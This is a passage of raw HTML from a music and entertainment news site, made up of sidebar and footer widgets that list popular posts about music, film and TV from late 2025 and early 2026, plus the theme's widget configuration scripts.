					<script>var jnews_module_71535_0_696e09f55096c = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":71535,"include_category":"89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/jessica-darrow-surface-pressure-from-encanto/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Jessica Darrow &#8211; Surface Pressure (From &#8220;Encanto&#8221;)" title="Jessica Darrow &#8211; Surface Pressure (From &#8220;Encanto&#8221;)" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/tQwVKr8rCYw/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/jessica-darrow-surface-pressure-from-encanto/">
                        Jessica Darrow - Surface Pressure (From "Encanto")                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/11-of-the-strangest-items-you-can-buy-at-rick-ross-auction/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="11 of the Strangest Items You Can Buy at Rick Ross&#8217; Auction" title="11 of the Strangest Items You Can Buy at Rick Ross&#8217; Auction" decoding="async" loading="lazy" data-src="https://townsquare.media/site/812/files/2024/06/attachment-rick-ross.jpg?w=1200" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/11-of-the-strangest-items-you-can-buy-at-rick-ross-auction/">
                        11 of the Strangest Items You Can Buy at Rick Ross' Auction                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/nails-first-studio-album-in-8-years-coming-in-august/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Nails &#8211; First Studio Album In 8 Years Coming In August" title="Nails &#8211; First Studio Album In 8 Years Coming In August" decoding="async" loading="lazy" data-src="https://metalstorm.net/images/bands/5749.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/nails-first-studio-album-in-8-years-coming-in-august/">
                        Nails - First Studio Album In 8 Years Coming In August                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_71535_1_696e09f558757  jeg_pb_boxed normal " data-unique="jnews_module_71535_1_696e09f558757">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve" title="Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/69569f867b4a208c42c54a04/16:9/w_1280,c_limit/Screenshot%202026-01-01%20at%2011.23.11%E2%80%AFAM.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/">Watch Chappell Roan, Mariah Carey, Post Malone, and More Perform at Dick Clark’s New Year’s Rockin’ Eve</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/watch-chappell-roan-mariah-carey-post-malone-and-more-perform-at-dick-clarks-new-years-rockin-eve/" ><i class="fa fa-clock-o"></i> January 1, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/katy-perry-justin-trudeaus-relationship-a-timeline/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Katy Perry &#038; Justin Trudeau&#8217;s Relationship: A Timeline" title="Katy Perry &#038; Justin Trudeau&#8217;s Relationship: A Timeline" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2025/07/justin-trudeau-katy-perry-2025-billboard-1800.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/katy-perry-justin-trudeaus-relationship-a-timeline/">Katy Perry &#038; Justin Trudeau&#8217;s Relationship: A Timeline</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/katy-perry-justin-trudeaus-relationship-a-timeline/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/best-of-2025-13-book-to-tv-adaptations-that-wowed-us/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best of 2025: 13 Book-to-TV Adaptations That Wowed Us" title="Best of 2025: 13 Book-to-TV Adaptations That Wowed Us" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/best-book-to-tv-2025.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/best-of-2025-13-book-to-tv-adaptations-that-wowed-us/">Best of 2025: 13 Book-to-TV Adaptations That Wowed Us</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/best-of-2025-13-book-to-tv-adaptations-that-wowed-us/" ><i class="fa fa-clock-o"></i> December 23, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/watch-bruno-mars-video-for-new-song-i-just-might/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Watch Bruno Mars’ Video for New Song “I Just Might”" title="Watch Bruno Mars’ Video for New Song “I Just Might”" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/69608e174ca2fb1953bf175d/16:9/w_1280,c_limit/Bruno-Mars.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/watch-bruno-mars-video-for-new-song-i-just-might/">Watch Bruno Mars’ Video for New Song “I Just Might”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/watch-bruno-mars-video-for-new-song-i-just-might/" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/st-denis-medical-season-2-episode-10-this-is-from-joyce/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="St. Denis Medical Season 2 Episode 10: This Is From Joyce" title="St. Denis Medical Season 2 Episode 10: This Is From Joyce" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208026_00109.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/st-denis-medical-season-2-episode-10-this-is-from-joyce/">St. Denis Medical Season 2 Episode 10: This Is From Joyce</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/st-denis-medical-season-2-episode-10-this-is-from-joyce/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cult-classic-sci-fi-thriller-with-88-rt-score-is-leaving-netflix-soon/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cult Classic Sci-Fi Thriller With 88% RT Score Is Leaving Netflix Soon" title="Cult Classic Sci-Fi Thriller With 88% RT Score Is Leaving Netflix Soon" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Donnie-Darko-Netflix-Jake-Gyllenhaal.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/cult-classic-sci-fi-thriller-with-88-rt-score-is-leaving-netflix-soon/">Cult Classic Sci-Fi Thriller With 88% RT Score Is Leaving Netflix Soon</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/cult-classic-sci-fi-thriller-with-88-rt-score-is-leaving-netflix-soon/" ><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/in-memoriam-the-rockers-we-lost-in-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="In Memoriam &#8211; The Rockers We Lost in 2025" title="In Memoriam &#8211; The Rockers We Lost in 2025" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2025/12/attachment-brian-wilson-ozzy-osbourne-brent-hinds-ace-frehley-sam-rivers.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/in-memoriam-the-rockers-we-lost-in-2025/">In Memoriam &#8211; The Rockers We Lost in 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/in-memoriam-the-rockers-we-lost-in-2025/" ><i class="fa fa-clock-o"></i> December 31, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_71535_1_696e09f558757 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_696e09f55ada9"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a> (4,098)
</li>
	<li class="cat-item cat-item-461"><a href="https://musicweeknews.com/category/country/">COUNTRY</a> (17)
</li>
	<li class="cat-item cat-item-582"><a href="https://musicweeknews.com/category/electronic/">Electronic</a> (4)
</li>
	<li class="cat-item cat-item-100"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a> (4,117)
</li>
	<li class="cat-item cat-item-513"><a href="https://musicweeknews.com/category/interviews/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-99"><a href="https://musicweeknews.com/category/metal/">METAL</a> (4,107)
</li>
	<li class="cat-item cat-item-88"><a href="https://musicweeknews.com/category/movies/">MOVIES</a> (4,122)
</li>
	<li class="cat-item cat-item-90"><a href="https://musicweeknews.com/category/music/">MUSIC</a> (4,287)
</li>
	<li class="cat-item cat-item-593"><a href="https://musicweeknews.com/category/news/">News</a> (43)
</li>
	<li class="cat-item cat-item-98"><a href="https://musicweeknews.com/category/pop/">POP</a> (3,042)
</li>
	<li class="cat-item cat-item-102"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a> (3,325)
</li>
	<li class="cat-item cat-item-101"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a> (2,624)
</li>
	<li class="cat-item cat-item-97"><a href="https://musicweeknews.com/category/rock/">ROCK</a> (4,181)
</li>
	<li class="cat-item cat-item-89"><a href="https://musicweeknews.com/category/television/">TV</a> (4,197)
</li>
	<li class="cat-item cat-item-1"><a href="https://musicweeknews.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-71535 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_71535_2_696e09f55b96b  normal " data-unique="jnews_module_71535_2_696e09f55b96b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rental-family-review-brendan-fraser-shines-in/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rental Family review – Brendan Fraser shines in…" title="Rental Family review – Brendan Fraser shines in…" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Rental-Family-courtesy-of-Disney.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=rQm39N0cYAg0k4ZqTlj5IiSSpqdveH4b8aK0xipysMk" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/rental-family-review-brendan-fraser-shines-in/">Rental Family review – Brendan Fraser shines in…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/rental-family-review-brendan-fraser-shines-in/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/best-of-2025-comingsoons-top-10-movies/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best of 2025: ComingSoon’s Top 10 Movies" title="Best of 2025: ComingSoon’s Top 10 Movies" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-07T120515.178.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/best-of-2025-comingsoons-top-10-movies/">Best of 2025: ComingSoon’s Top 10 Movies</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/best-of-2025-comingsoons-top-10-movies/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/90-day-fiance-david-toborowsky-admitted-to-hospital/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8217;90 Day Fiance&#8217; David Toborowsky Admitted To Hospital" title="&#8217;90 Day Fiance&#8217; David Toborowsky Admitted To Hospital" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-01-Jan-2026-02-07-PM-2577.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/90-day-fiance-david-toborowsky-admitted-to-hospital/">&#8217;90 Day Fiance&#8217; David Toborowsky Admitted To Hospital</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/90-day-fiance-david-toborowsky-admitted-to-hospital/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-hunting-party-bosses-and-melissa-roxburgh-explain-olivers-death/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;The Hunting Party&#8217; Bosses and Melissa Roxburgh Explain Oliver&#8217;s Death" title="&#8216;The Hunting Party&#8217; Bosses and Melissa Roxburgh Explain Oliver&#8217;s Death" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-hunting-party-201-shane-bex-hassani-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-hunting-party-bosses-and-melissa-roxburgh-explain-olivers-death/">&#8216;The Hunting Party&#8217; Bosses and Melissa Roxburgh Explain Oliver&#8217;s Death</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-hunting-party-bosses-and-melissa-roxburgh-explain-olivers-death/" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_71535_2_696e09f55b96b = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"96,100,99,88,90,98,102,101,97,89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_71535_3_696e09f55cede  normal " data-unique="jnews_module_71535_3_696e09f55cede">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/yngwie-malmsteen-calls-out-former-singers-in-new-statement/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Yngwie Malmsteen Calls Out Former Singers in New Statement" title="Yngwie Malmsteen Calls Out Former Singers in New Statement" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2025/12/attachment-yngwie-malmsteen-close-up-2018.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/yngwie-malmsteen-calls-out-former-singers-in-new-statement/">Yngwie Malmsteen Calls Out Former Singers in New Statement</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/yngwie-malmsteen-calls-out-former-singers-in-new-statement/" ><i class="fa fa-clock-o"></i> December 19, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/claire-reacts-to-the-song-i-wrote-for-her-%f0%9f%a4%94/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Claire reacts to the song I wrote for her 🤔" title="Claire reacts to the song I wrote for her 🤔" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/1cJr-BqI9w8/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/claire-reacts-to-the-song-i-wrote-for-her-%f0%9f%a4%94/">Claire reacts to the song I wrote for her 🤔</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/claire-reacts-to-the-song-i-wrote-for-her-%f0%9f%a4%94/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/feuerschwanz-announce-knightclub-tour-in-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Feuerschwanz &#8211; Announce &#039;Knightclub Tour&#039; In 2026" title="Feuerschwanz &#8211; Announce &#039;Knightclub Tour&#039; In 2026" decoding="async" loading="lazy" data-src="https://metalstorm.net/images/bands/14999.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/feuerschwanz-announce-knightclub-tour-in-2026/">Feuerschwanz &#8211; Announce &#039;Knightclub Tour&#039; In 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/feuerschwanz-announce-knightclub-tour-in-2026/" ><i class="fa fa-clock-o"></i> December 26, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fred-again-talks-with-instagram-for-a-ask-it-anyway-video/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fred Again Talks With Instagram For A &#8216;Ask It Anyway&#8217; Video" title="Fred Again Talks With Instagram For A &#8216;Ask It Anyway&#8217; Video" decoding="async" loading="lazy" data-src="https://uproxx.com/wp-content/uploads/2025/12/Fred-Again-Instagram-2025-grid.jpg?w=710" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
